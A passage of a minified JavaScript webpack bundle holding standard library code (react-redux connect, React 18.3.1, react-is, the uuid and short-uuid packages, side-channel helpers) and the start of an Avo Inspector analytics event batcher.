e&&"object"==typeof e?C((function(t){return(0,A.bindActionCreators)(e,t)})):void 0}]:W,J=void 0===(Q=B.mergePropsFactories)?M:Q,X=void 0===(K=B.selectorFactory)?function(e,t){var n=t.initMapStateToProps,r=t.initMapDispatchToProps,o=t.initMergeProps,a=(0,h.A)(t,["initMapStateToProps","initMapDispatchToProps","initMergeProps"]),i=n(e,a),s=r(e,a),u=o(e,a);return(a.pure?L:P)(i,s,u,e,a)}:K,function(e,t,n,r){void 0===r&&(r={});var o=r,a=o.pure,i=void 0===a||a,s=o.areStatesEqual,u=void 0===s?z:s,l=o.areOwnPropsEqual,c=void 0===l?N:l,d=o.areStatePropsEqual,f=void 0===d?N:d,m=o.areMergedPropsEqual,$=void 0===m?N:m,y=(0,h.A)(o,["pure","areStatesEqual","areOwnPropsEqual","areStatePropsEqual","areMergedPropsEqual"]),g=F(e,H,"mapStateToProps"),v=F(t,G,"mapDispatchToProps"),b=F(n,J,"mergeProps");return V(X,(0,p.A)({methodName:"connect",getDisplayName:function(e){return"Connect("+e+")"},shouldHandleStateChanges:Boolean(e),initMapStateToProps:g,initMapDispatchToProps:v,initMergeProps:b,pure:i,areStatesEqual:u,areOwnPropsEqual:c,areStatePropsEqual:f,areMergedPropsEqual:$},y))});var B,Y,V,q,H,W,G,Q,J,K,X},28989:(e,t)=>{"use strict";var n="function"==typeof Symbol&&Symbol.for,r=(n&&Symbol.for("react.element"),n&&Symbol.for("react.portal"),n?Symbol.for("react.fragment"):60107),o=n?Symbol.for("react.strict_mode"):60108,a=n?Symbol.for("react.profiler"):60114,i=n?Symbol.for("react.provider"):60109,s=n?Symbol.for("react.context"):60110,u=(n&&Symbol.for("react.async_mode"),n?Symbol.for("react.concurrent_mode"):60111),l=n?Symbol.for("react.forward_ref"):60112,c=n?Symbol.for("react.suspense"):60113,d=n?Symbol.for("react.suspense_list"):60120,f=n?Symbol.for("react.memo"):60115,p=n?Symbol.for("react.lazy"):60116,h=n?Symbol.for("react.block"):60121,m=n?Symbol.for("react.fundamental"):60117,$=n?Symbol.for("react.responder"):60118,y=n?Symbol.for("react.scope"):60119;t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===r||e===u||e===a||e===o||e===c||e===d||"object"==typeof e&&null!==e&&(e.$$typeof===p||e.$$typeof===f||e.$$typeof===i||e.$$typeof===s||e.$$typeof===l||e.$$typeof===m||e.$$typeof===$||e.$$typeof===y||e.$$typeof===h)}},54737:(e,t,n)=>{"use strict";e.exports=n(28989)},15287:(e,t)=>{"use strict";var n=Symbol.for("react.element"),r=Symbol.for("react.portal"),o=Symbol.for("react.fragment"),a=Symbol.for("react.strict_mode"),i=Symbol.for("react.profiler"),s=Symbol.for("react.provider"),u=Symbol.for("react.context"),l=Symbol.for("react.forward_ref"),c=Symbol.for("react.suspense"),d=Symbol.for("react.memo"),f=Symbol.for("react.lazy"),p=Symbol.iterator,h={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},m=Object.assign,$={};function y(e,t,n){this.props=e,this.context=t,this.refs=$,this.updater=n||h}function g(){}function v(e,t,n){this.props=e,this.context=t,this.refs=$,this.updater=n||h}y.prototype.isReactComponent={},y.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},y.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},g.prototype=y.prototype;var b=v.prototype=new g;b.constructor=v,m(b,y.prototype),b.isPureReactComponent=!0;var w=Array.isArray,_=Object.prototype.hasOwnProperty,k={current:null},x={key:!0,ref:!0,__self:!0,__source:!0};function S(e,t,r){var o,a={},i=null,s=null;if(null!=t)for(o in void 0!==t.ref&&(s=t.ref),void 0!==t.key&&(i=""+t.key),t)_.call(t,o)&&!x.hasOwnProperty(o)&&(a[o]=t[o]);var u=arguments.length-2;if(1===u)a.children=r;else if(1<u){for(var l=Array(u),c=0;c<u;c++)l[c]=arguments[c+2];a.children=l}if(e&&e.defaultProps)for(o in u=e.defaultProps)void 0===a[o]&&(a[o]=u[o]);return{$$typeof:n,type:e,key:i,ref:s,props:a,_owner:k.current}}function E(e){return"object"==typeof e&&null!==e&&e.$$typeof===n}var T=/\/+/g;function O(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return t[e]}))}(""+e.key):t.toString(36)}function I(e,t,o,a,i){var s=typeof e;"undefined"!==s&&"boolean"!==s||(e=null);var u=!1;if(null===e)u=!0;else switch(s){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case n:case r:u=!0}}if(u)return i=i(u=e),e=""===a?"."+O(u,0):a,w(i)?(o="",null!=e&&(o=e.replace(T,"$&/")+"/"),I(i,t,o,"",(function(e){return e}))):null!=i&&(E(i)&&(i=function(e,t){return{$$typeof:n,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(i,o+(!i.key||u&&u.key===i.key?"":(""+i.key).replace(T,"$&/")+"/")+e)),t.push(i)),1;if(u=0,a=""===a?".":a+":",w(e))for(var l=0;l<e.length;l++){var c=a+O(s=e[l],l);u+=I(s,t,o,c,i)}else if(c=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=p&&e[p]||e["@@iterator"])?e:null}(e),"function"==typeof c)for(e=c.call(e),l=0;!(s=e.next()).done;)u+=I(s=s.value,t,o,c=a+O(s,l++),i);else if("object"===s)throw t=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return u}function N(e,t,n){if(null==e)return e;var r=[],o=0;return I(e,r,"","",(function(e){return t.call(n,e,o++)})),r}function A(e){if(-1===e._status){var t=e._result;(t=t()).then((function(t){0!==e._status&&-1!==e._status||(e._status=1,e._result=t)}),(function(t){0!==e._status&&-1!==e._status||(e._status=2,e._result=t)})),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}var C={current:null},j={transition:null},R={ReactCurrentDispatcher:C,ReactCurrentBatchConfig:j,ReactCurrentOwner:k};function D(){throw Error("act(...) is not supported in production builds of React.")}t.Children={map:N,forEach:function(e,t,n){N(e,(function(){t.apply(this,arguments)}),n)},count:function(e){var t=0;return N(e,(function(){t++})),t},toArray:function(e){return N(e,(function(e){return e}))||[]},only:function(e){if(!E(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},t.Component=y,t.Fragment=o,t.Profiler=i,t.PureComponent=v,t.StrictMode=a,t.Suspense=c,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=R,t.act=D,t.cloneElement=function(e,t,r){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var o=m({},e.props),a=e.key,i=e.ref,s=e._owner;if(null!=t){if(void 0!==t.ref&&(i=t.ref,s=k.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var u=e.type.defaultProps;for(l in t)_.call(t,l)&&!x.hasOwnProperty(l)&&(o[l]=void 0===t[l]&&void 0!==u?u[l]:t[l])}var l=arguments.length-2;if(1===l)o.children=r;else if(1<l){u=Array(l);for(var c=0;c<l;c++)u[c]=arguments[c+2];o.children=u}return{$$typeof:n,type:e.type,key:a,ref:i,props:o,_owner:s}},t.createContext=function(e){return(e={$$typeof:u,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:s,_context:e},e.Consumer=e},t.createElement=S,t.createFactory=function(e){var t=S.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:l,render:e}},t.isValidElement=E,t.lazy=function(e){return{$$typeof:f,_payload:{_status:-1,_result:e},_init:A}},t.memo=function(e,t){return{$$typeof:d,type:e,compare:void 0===t?null:t}},t.startTransition=function(e){var t=j.transition;j.transition={};try{e()}finally{j.transition=t}},t.unstable_act=D,t.useCallback=function(e,t){return C.current.useCallback(e,t)},t.useContext=function(e){return C.current.useContext(e)},t.useDebugValue=function(){},t.useDeferredValue=function(e){return C.current.useDeferredValue(e)},t.useEffect=function(e,t){return C.current.useEffect(e,t)},t.useId=function(){return C.current.useId()},t.useImperativeHandle=function(e,t,n){return C.current.useImperativeHandle(e,t,n)},t.useInsertionEffect=function(e,t){return C.current.useInsertionEffect(e,t)},t.useLayoutEffect=function(e,t){return C.current.useLayoutEffect(e,t)},t.useMemo=function(e,t){return C.current.useMemo(e,t)},t.useReducer=function(e,t,n){return C.current.useReducer(e,t,n)},t.useRef=function(e){return C.current.useRef(e)},t.useState=function(e){return C.current.useState(e)},t.useSyncExternalStore=function(e,t,n){return C.current.useSyncExternalStore(e,t,n)},t.useTransition=function(){return C.current.useTransition()},t.version="18.3.1"},2833:e=>{e.exports=function(e,t,n,r){var o=n?n.call(r,e,t):void 0;if(void 0!==o)return!!o;if(e===t)return!0;if("object"!=typeof e||!e||"object"!=typeof t||!t)return!1;var a=Object.keys(e),i=Object.keys(t);if(a.length!==i.length)return!1;for(var s=Object.prototype.hasOwnProperty.bind(t),u=0;u<a.length;u++){var l=a[u];if(!s(l))return!1;var c=e[l],d=t[l];if(!1===(o=n?n.call(r,c,d,l):void 0)||void 0===o&&c!==d)return!1}return!0}},60943:(e,t,n)=>{const{v4:r,validate:o}=n(81897),a=n(31493),i={cookieBase90:"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!#$%&'()*+-./:<=>?@[]^_`{|}~",flickrBase58:"123456789abcdefghijkmnopqrstuvwxyzABCDEFGHJKLMNPQRSTUVWXYZ",uuid25Base36:"0123456789abcdefghijklmnopqrstuvwxyz"},s={consistentLength:!0};let u;const l=(e,t,n)=>{const r=t(e.toLowerCase().replace(/-/g,""));return n&&n.consistentLength?r.padStart(n.shortIdLength,n.paddingChar):r},c=(e,t)=>{const n=t(e).padStart(32,"0").match(/(\w{8})(\w{4})(\w{4})(\w{4})(\w{12})/);return[n[1],n[2],n[3],n[4],n[5]].join("-")};e.exports=(()=>{const e=(e,t)=>{const n=e||i.flickrBase58,u={...s,...t};if([...new Set(Array.from(n))].length!==n.length)throw new Error("The provided Alphabet has duplicate characters resulting in unreliable results");const d=(f=n.length,Math.ceil(Math.log(2**128)/Math.log(f)));var f;const p={shortIdLength:d,consistentLength:u.consistentLength,paddingChar:n[0]},h=a(a.HEX,n),m=a(n,a.HEX),$=()=>l(r(),h,p),y={alphabet:n,fromUUID:e=>l(e,h,p),maxLength:d,generate:$,new:$,toUUID:e=>c(e,m),uuid:r,validate:(e,t=!1)=>{if(!e||"string"!=typeof e)return!1;const r=u.consistentLength?e.length===d:e.length<=d,a=e.split("").every((e=>n.includes(e)));return!1===t?r&&a:r&&a&&o(c(e,m))}};return Object.freeze(y),y};return e.constants=i,e.uuid=r,e.generate=()=>(u||(u=e(i.flickrBase58).generate),u()),e})()},81897:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"NIL",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(t,"parse",{enumerable:!0,get:function(){return d.default}}),Object.defineProperty(t,"stringify",{enumerable:!0,get:function(){return c.default}}),Object.defineProperty(t,"v1",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(t,"v3",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"v4",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"v5",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"validate",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"version",{enumerable:!0,get:function(){return u.default}});var r=f(n(86180)),o=f(n(58574)),a=f(n(38959)),i=f(n(75800)),s=f(n(43674)),u=f(n(84521)),l=f(n(96451)),c=f(n(38896)),d=f(n(58190));function f(e){return e&&e.__esModule?e:{default:e}}},77205:(e,t)=>{"use strict";function n(e){return 14+(e+64>>>9<<4)+1}function r(e,t){const n=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(n>>16)<<16|65535&n}function o(e,t,n,o,a,i){return r((s=r(r(t,e),r(o,i)))<<(u=a)|s>>>32-u,n);var s,u}function a(e,t,n,r,a,i,s){return o(t&n|~t&r,e,t,a,i,s)}function i(e,t,n,r,a,i,s){return o(t&r|n&~r,e,t,a,i,s)}function s(e,t,n,r,a,i,s){return o(t^n^r,e,t,a,i,s)}function u(e,t,n,r,a,i,s){return o(n^(t|~r),e,t,a,i,s)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=function(e){if("string"==typeof e){const t=unescape(encodeURIComponent(e));e=new Uint8Array(t.length);for(let n=0;n<t.length;++n)e[n]=t.charCodeAt(n)}return function(e){const t=[],n=32*e.length,r="0123456789abcdef";for(let o=0;o<n;o+=8){const n=e[o>>5]>>>o%32&255,a=parseInt(r.charAt(n>>>4&15)+r.charAt(15&n),16);t.push(a)}return t}(function(e,t){e[t>>5]|=128<<t%32,e[n(t)-1]=t;let o=1732584193,l=-271733879,c=-1732584194,d=271733878;for(let t=0;t<e.length;t+=16){const n=o,f=l,p=c,h=d;o=a(o,l,c,d,e[t],7,-680876936),d=a(d,o,l,c,e[t+1],12,-389564586),c=a(c,d,o,l,e[t+2],17,606105819),l=a(l,c,d,o,e[t+3],22,-1044525330),o=a(o,l,c,d,e[t+4],7,-176418897),d=a(d,o,l,c,e[t+5],12,1200080426),c=a(c,d,o,l,e[t+6],17,-1473231341),l=a(l,c,d,o,e[t+7],22,-45705983),o=a(o,l,c,d,e[t+8],7,1770035416),d=a(d,o,l,c,e[t+9],12,-1958414417),c=a(c,d,o,l,e[t+10],17,-42063),l=a(l,c,d,o,e[t+11],22,-1990404162),o=a(o,l,c,d,e[t+12],7,1804603682),d=a(d,o,l,c,e[t+13],12,-40341101),c=a(c,d,o,l,e[t+14],17,-1502002290),l=a(l,c,d,o,e[t+15],22,1236535329),o=i(o,l,c,d,e[t+1],5,-165796510),d=i(d,o,l,c,e[t+6],9,-1069501632),c=i(c,d,o,l,e[t+11],14,643717713),l=i(l,c,d,o,e[t],20,-373897302),o=i(o,l,c,d,e[t+5],5,-701558691),d=i(d,o,l,c,e[t+10],9,38016083),c=i(c,d,o,l,e[t+15],14,-660478335),l=i(l,c,d,o,e[t+4],20,-405537848),o=i(o,l,c,d,e[t+9],5,568446438),d=i(d,o,l,c,e[t+14],9,-1019803690),c=i(c,d,o,l,e[t+3],14,-187363961),l=i(l,c,d,o,e[t+8],20,1163531501),o=i(o,l,c,d,e[t+13],5,-1444681467),d=i(d,o,l,c,e[t+2],9,-51403784),c=i(c,d,o,l,e[t+7],14,1735328473),l=i(l,c,d,o,e[t+12],20,-1926607734),o=s(o,l,c,d,e[t+5],4,-378558),d=s(d,o,l,c,e[t+8],11,-2022574463),c=s(c,d,o,l,e[t+11],16,1839030562),l=s(l,c,d,o,e[t+14],23,-35309556),o=s(o,l,c,d,e[t+1],4,-1530992060),d=s(d,o,l,c,e[t+4],11,1272893353),c=s(c,d,o,l,e[t+7],16,-155497632),l=s(l,c,d,o,e[t+10],23,-1094730640),o=s(o,l,c,d,e[t+13],4,681279174),d=s(d,o,l,c,e[t],11,-358537222),c=s(c,d,o,l,e[t+3],16,-722521979),l=s(l,c,d,o,e[t+6],23,76029189),o=s(o,l,c,d,e[t+9],4,-640364487),d=s(d,o,l,c,e[t+12],11,-421815835),c=s(c,d,o,l,e[t+15],16,530742520),l=s(l,c,d,o,e[t+2],23,-995338651),o=u(o,l,c,d,e[t],6,-198630844),d=u(d,o,l,c,e[t+7],10,1126891415),c=u(c,d,o,l,e[t+14],15,-1416354905),l=u(l,c,d,o,e[t+5],21,-57434055),o=u(o,l,c,d,e[t+12],6,1700485571),d=u(d,o,l,c,e[t+3],10,-1894986606),c=u(c,d,o,l,e[t+10],15,-1051523),l=u(l,c,d,o,e[t+1],21,-2054922799),o=u(o,l,c,d,e[t+8],6,1873313359),d=u(d,o,l,c,e[t+15],10,-30611744),c=u(c,d,o,l,e[t+6],15,-1560198380),l=u(l,c,d,o,e[t+13],21,1309151649),o=u(o,l,c,d,e[t+4],6,-145523070),d=u(d,o,l,c,e[t+11],10,-1120210379),c=u(c,d,o,l,e[t+2],15,718787259),l=u(l,c,d,o,e[t+9],21,-343485551),o=r(o,n),l=r(l,f),c=r(c,p),d=r(d,h)}return[o,l,c,d]}(function(e){if(0===e.length)return[];const t=8*e.length,r=new Uint32Array(n(t));for(let n=0;n<t;n+=8)r[n>>5]|=(255&e[n/8])<<n%32;return r}(e),8*e.length))}},50678:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};t.default=n},43674:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default="00000000-0000-0000-0000-000000000000"},58190:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r,o=(r=n(96451))&&r.__esModule?r:{default:r};t.default=function(e){if(!(0,o.default)(e))throw TypeError("Invalid UUID");let t;const n=new Uint8Array(16);return n[0]=(t=parseInt(e.slice(0,8),16))>>>24,n[1]=t>>>16&255,n[2]=t>>>8&255,n[3]=255&t,n[4]=(t=parseInt(e.slice(9,13),16))>>>8,n[5]=255&t,n[6]=(t=parseInt(e.slice(14,18),16))>>>8,n[7]=255&t,n[8]=(t=parseInt(e.slice(19,23),16))>>>8,n[9]=255&t,n[10]=(t=parseInt(e.slice(24,36),16))/1099511627776&255,n[11]=t/4294967296&255,n[12]=t>>>24&255,n[13]=t>>>16&255,n[14]=t>>>8&255,n[15]=255&t,n}},69558:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i},77268:(e,t)=>{"use strict";let n;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){if(!n&&(n="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!n))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return n(r)};const r=new Uint8Array(16)},53024:(e,t)=>{"use strict";function n(e,t,n,r){switch(e){case 0:return t&n^~t&r;case 1:case 3:return t^n^r;case 2:return t&n^t&r^n&r}}function r(e,t){return e<<t|e>>>32-t}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=function(e){const t=[1518500249,1859775393,2400959708,3395469782],o=[1732584193,4023233417,2562383102,271733878,3285377520];if("string"==typeof e){const t=unescape(encodeURIComponent(e));e=[];for(let n=0;n<t.length;++n)e.push(t.charCodeAt(n))}else Array.isArray(e)||(e=Array.prototype.slice.call(e));e.push(128);const a=e.length/4+2,i=Math.ceil(a/16),s=new Array(i);for(let t=0;t<i;++t){const n=new Uint32Array(16);for(let r=0;r<16;++r)n[r]=e[64*t+4*r]<<24|e[64*t+4*r+1]<<16|e[64*t+4*r+2]<<8|e[64*t+4*r+3];s[t]=n}s[i-1][14]=8*(e.length-1)/Math.pow(2,32),s[i-1][14]=Math.floor(s[i-1][14]),s[i-1][15]=8*(e.length-1)&4294967295;for(let e=0;e<i;++e){const a=new Uint32Array(80);for(let t=0;t<16;++t)a[t]=s[e][t];for(let e=16;e<80;++e)a[e]=r(a[e-3]^a[e-8]^a[e-14]^a[e-16],1);let i=o[0],u=o[1],l=o[2],c=o[3],d=o[4];for(let e=0;e<80;++e){const o=Math.floor(e/20),s=r(i,5)+n(o,u,l,c)+d+t[o]+a[e]>>>0;d=c,c=l,l=r(u,30)>>>0,u=i,i=s}o[0]=o[0]+i>>>0,o[1]=o[1]+u>>>0,o[2]=o[2]+l>>>0,o[3]=o[3]+c>>>0,o[4]=o[4]+d>>>0}return[o[0]>>24&255,o[0]>>16&255,o[0]>>8&255,255&o[0],o[1]>>24&255,o[1]>>16&255,o[1]>>8&255,255&o[1],o[2]>>24&255,o[2]>>16&255,o[2]>>8&255,255&o[2],o[3]>>24&255,o[3]>>16&255,o[3]>>8&255,255&o[3],o[4]>>24&255,o[4]>>16&255,o[4]>>8&255,255&o[4]]}},38896:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.unsafeStringify=i;var r,o=(r=n(96451))&&r.__esModule?r:{default:r};const a=[];for(let e=0;e<256;++e)a.push((e+256).toString(16).slice(1));function i(e,t=0){return a[e[t+0]]+a[e[t+1]]+a[e[t+2]]+a[e[t+3]]+"-"+a[e[t+4]]+a[e[t+5]]+"-"+a[e[t+6]]+a[e[t+7]]+"-"+a[e[t+8]]+a[e[t+9]]+"-"+a[e[t+10]]+a[e[t+11]]+a[e[t+12]]+a[e[t+13]]+a[e[t+14]]+a[e[t+15]]}t.default=function(e,t=0){const n=i(e,t);if(!(0,o.default)(n))throw TypeError("Stringified UUID is invalid");return n}},86180:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r,o=(r=n(77268))&&r.__esModule?r:{default:r},a=n(38896);let i,s,u=0,l=0;t.default=function(e,t,n){let r=t&&n||0;const c=t||new Array(16);let d=(e=e||{}).node||i,f=void 0!==e.clockseq?e.clockseq:s;if(null==d||null==f){const t=e.random||(e.rng||o.default)();null==d&&(d=i=[1|t[0],t[1],t[2],t[3],t[4],t[5]]),null==f&&(f=s=16383&(t[6]<<8|t[7]))}let p=void 0!==e.msecs?e.msecs:Date.now(),h=void 0!==e.nsecs?e.nsecs:l+1;const m=p-u+(h-l)/1e4;if(m<0&&void 0===e.clockseq&&(f=f+1&16383),(m<0||p>u)&&void 0===e.nsecs&&(h=0),h>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");u=p,l=h,s=f,p+=122192928e5;const $=(1e4*(268435455&p)+h)%4294967296;c[r++]=$>>>24&255,c[r++]=$>>>16&255,c[r++]=$>>>8&255,c[r++]=255&$;const y=p/4294967296*1e4&268435455;c[r++]=y>>>8&255,c[r++]=255&y,c[r++]=y>>>24&15|16,c[r++]=y>>>16&255,c[r++]=f>>>8|128,c[r++]=255&f;for(let e=0;e<6;++e)c[r+e]=d[e];return t||(0,a.unsafeStringify)(c)}},58574:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(54407)),o=a(n(77205));function a(e){return e&&e.__esModule?e:{default:e}}var i=(0,r.default)("v3",48,o.default);t.default=i},54407:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.URL=t.DNS=void 0,t.default=function(e,t,n){function r(e,r,i,s){var u;if("string"==typeof e&&(e=function(e){e=unescape(encodeURIComponent(e));const t=[];for(let n=0;n<e.length;++n)t.push(e.charCodeAt(n));return t}(e)),"string"==typeof r&&(r=(0,a.default)(r)),16!==(null===(u=r)||void 0===u?void 0:u.length))throw TypeError("Namespace must be array-like (16 iterable integer values, 0-255)");let l=new Uint8Array(16+e.length);if(l.set(r),l.set(e,r.length),l=n(l),l[6]=15&l[6]|t,l[8]=63&l[8]|128,i){s=s||0;for(let e=0;e<16;++e)i[s+e]=l[e];return i}return(0,o.unsafeStringify)(l)}try{r.name=e}catch(e){}return r.DNS=i,r.URL=s,r};var r,o=n(38896),a=(r=n(58190))&&r.__esModule?r:{default:r};const i="6ba7b810-9dad-11d1-80b4-00c04fd430c8";t.DNS=i;const s="6ba7b811-9dad-11d1-80b4-00c04fd430c8";t.URL=s},38959:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=i(n(50678)),o=i(n(77268)),a=n(38896);function i(e){return e&&e.__esModule?e:{default:e}}t.default=function(e,t,n){if(r.default.randomUUID&&!t&&!e)return r.default.randomUUID();const i=(e=e||{}).random||(e.rng||o.default)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,t){n=n||0;for(let e=0;e<16;++e)t[n+e]=i[e];return t}return(0,a.unsafeStringify)(i)}},75800:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(54407)),o=a(n(53024));function a(e){return e&&e.__esModule?e:{default:e}}var i=(0,r.default)("v5",80,o.default);t.default=i},96451:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r,o=(r=n(69558))&&r.__esModule?r:{default:r};t.default=function(e){return"string"==typeof e&&o.default.test(e)}},84521:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r,o=(r=n(96451))&&r.__esModule?r:{default:r};t.default=function(e){if(!(0,o.default)(e))throw TypeError("Invalid UUID");return parseInt(e.slice(14,15),16)}},14803:(e,t,n)=>{"use strict";var r=n(58859),o=n(69675),a=function(e,t,n){for(var r,o=e;null!=(r=o.next);o=r)if(r.key===t)return o.next=r.next,n||(r.next=e.next,e.next=r),r};e.exports=function(){var e,t={assert:function(e){if(!t.has(e))throw new o("Side channel does not contain "+r(e))},delete:function(t){var n=e&&e.next,r=function(e,t){if(e)return a(e,t,!0)}(e,t);return r&&n&&n===r&&(e=void 0),!!r},get:function(t){return function(e,t){if(e){var n=a(e,t);return n&&n.value}}(e,t)},has:function(t){return function(e,t){return!!e&&!!a(e,t)}(e,t)},set:function(t,n){e||(e={next:void 0}),function(e,t,n){var r=a(e,t);r?r.value=n:e.next={key:t,next:e.next,value:n}}(e,t,n)}};return t}},80507:(e,t,n)=>{"use strict";var r=n(70453),o=n(36556),a=n(58859),i=n(69675),s=r("%Map%",!0),u=o("Map.prototype.get",!0),l=o("Map.prototype.set",!0),c=o("Map.prototype.has",!0),d=o("Map.prototype.delete",!0),f=o("Map.prototype.size",!0);e.exports=!!s&&function(){var e,t={assert:function(e){if(!t.has(e))throw new i("Side channel does not contain "+a(e))},delete:function(t){if(e){var n=d(e,t);return 0===f(e)&&(e=void 0),n}return!1},get:function(t){if(e)return u(e,t)},has:function(t){return!!e&&c(e,t)},set:function(t,n){e||(e=new s),l(e,t,n)}};return t}},72271:(e,t,n)=>{"use strict";var r=n(70453),o=n(36556),a=n(58859),i=n(80507),s=n(69675),u=r("%WeakMap%",!0),l=o("WeakMap.prototype.get",!0),c=o("WeakMap.prototype.set",!0),d=o("WeakMap.prototype.has",!0),f=o("WeakMap.prototype.delete",!0);e.exports=u?function(){var e,t,n={assert:function(e){if(!n.has(e))throw new s("Side channel does not contain "+a(e))},delete:function(n){if(u&&n&&("object"==typeof n||"function"==typeof n)){if(e)return f(e,n)}else if(i&&t)return t.delete(n);return!1},get:function(n){return u&&n&&("object"==typeof n||"function"==typeof n)&&e?l(e,n):t&&t.get(n)},has:function(n){return u&&n&&("object"==typeof n||"function"==typeof n)&&e?d(e,n):!!t&&t.has(n)},set:function(n,r){u&&n&&("object"==typeof n||"function"==typeof n)?(e||(e=new u),c(e,n,r)):i&&(t||(t=i()),t.set(n,r))}};return n}:i},920:(e,t,n)=>{"use strict";var r=n(69675),o=n(58859),a=n(14803),i=n(80507),s=n(72271)||i||a;e.exports=function(){var e,t={assert:function(e){if(!t.has(e))throw new r("Side channel does not contain "+o(e))},delete:function(t){return!!e&&e.delete(t)},get:function(t){return e&&e.get(t)},has:function(t){return!!e&&e.has(t)},set:function(t,n){e||(e=s()),e.set(t,n)}};return t}},528:e=>{"use strict";e.exports=(e,t)=>{if("string"!=typeof e||"string"!=typeof t)throw new TypeError("Expected the arguments to be of type `string`");if(""===t)return[e];const n=e.indexOf(t);return-1===n?[e]:[e.slice(0,n),e.slice(n+t.length)]}},49199:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AvoBatcher=void 0;var r=n(1265),o=function(){function e(t){var n=this;this.events=[],this.networkCallsHandler=t,this.batchFlushAttemptTimestamp=Date.now(),r.AvoInspector.avoStorage.getItemAsync(e.cacheKey).then((function(e){if(null!==e){var t=e.filter((function(e){return null!==e}));n.events=n.events.concat(t),n.checkIfBatchNeedsToBeSent()}}))}return e.prototype.handleSessionStarted=function(){this.events.push(this.networkCallsHandler.bodyForSessionStartedCall()),this.saveEvents(),this.checkIfBatchNeedsToBeSent()},e.prototype.handleTrackSchema=function(e,t,n,o){this.events.push(this.networkCallsHandler.bodyForEventSchemaCall(e,t,n,o)),this.saveEvents(),r.AvoInspector.shouldLog&&console.log("Avo Inspector: saved event "+e+" with schema "+JSON.stringify(t)),this.checkIfBatchNeedsToBeSent()},e.prototype.checkIfBatchNeedsToBeSent=function(){var e=this.events.length,t=Date.now(),n=t-this.batchFlushAttemptTimestamp,o=e%r.AvoInspector.batchSize==0,a=n>=1e3*r.AvoInspector.batchFlushSeconds,i=this;if(o||a){this.batchFlushAttemptTimestamp=t;var s=i.events;i.events=[],this.networkCallsHandler.callInspectorWithBatchBody(s,(function(e){null!=e?(i.events=i.events.concat(s),r.AvoInspector.shouldLog&&console.log("Avo Inspector: batch sending failed: "+e+". We will attempt to send your schemas with next batch")):r.AvoInspector.shouldLog&&console.log("Avo Inspector: batch sent successfully."),i.saveEvents()}))}},e.prototype.saveEvents=function(){if(this.events.length>1e3){var 